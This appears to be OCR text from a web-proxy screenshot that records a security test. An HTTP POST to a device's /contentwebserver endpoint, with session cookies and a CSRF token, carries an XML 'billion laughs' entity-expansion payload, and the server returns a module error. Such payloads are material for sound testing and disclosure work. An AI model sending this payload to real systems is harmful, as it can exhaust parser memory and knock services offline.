 Request
Response
Inspector
Pretty Raw Hex
\n
etty Raw Hex Render
\n
Request attributes 2
Request query parameters 0
Request cookies 9
Request headers 14
Response headers 8
1 POST /contentwebserver HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Cache-Control: no-cache
8 Pragma: no-cache
9 Content-Type: text/plain; charset=utf-8
10 csrfpId: 6ae48846fcafc6ac2541ac33c8e65283
11 Content-Length: 801
12 Origin: http:// :8080
13 Connection: close
14 Referer:
http:// :8080/ClientUpdate/UnixFilterInstall.html?v=1517352288ta
15 Cookie: Locale=en-US,en#q=0.5; BrowserLang=en_US; pageTrack=
MAIN%3DADMIN%26SUB%3DAPPLICATION%26CAT%3DSETTINGS; IgnoreSessionTimeout=1; Session=
6ae48846fcafc6ac2541ac33c8e65283; clicked=0; TopAccessURL=
http%3A// %3A8080/%3FMAIN%3DTOPACCESS; lastVisited=SETTINGS; SessionID=
Session_3d0b6be2-2876-49b0-9291-58dd5d53b760
16
17 <!DOCTYPE lolz [
18 <!ENTITY lol "lol">
19 <!ELEMENT lolz (#PCDATA)>
20 <!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
21 <!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
22 <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
23 <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
24 <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
25 <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
26 <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
27 <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
28 <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
29 ]>
30 <lolz>
&lol4;
</lolz>
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Mar 2023 16:20:59 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=63072000
6 Accept-Language: en-US,en;q=0.5
7 Content-Length: 31
8 Connection: close
9 Content-Type: text/xml
10
11 MODULE_ERROR:SendRequest failed
Search... 0 matches
Search... 0 matches
Done
261 bytes | 2,725 millis